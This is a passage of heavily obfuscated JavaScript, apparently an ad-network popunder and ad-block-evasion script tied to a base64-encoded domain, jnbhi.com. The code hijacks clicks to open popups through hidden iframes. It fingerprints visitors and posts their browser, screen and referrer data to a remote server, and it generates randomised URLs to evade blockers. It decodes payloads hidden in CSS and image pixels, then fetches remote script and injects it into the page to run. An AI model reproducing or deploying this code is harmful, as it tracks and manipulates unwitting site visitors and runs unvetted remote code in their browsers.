Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let 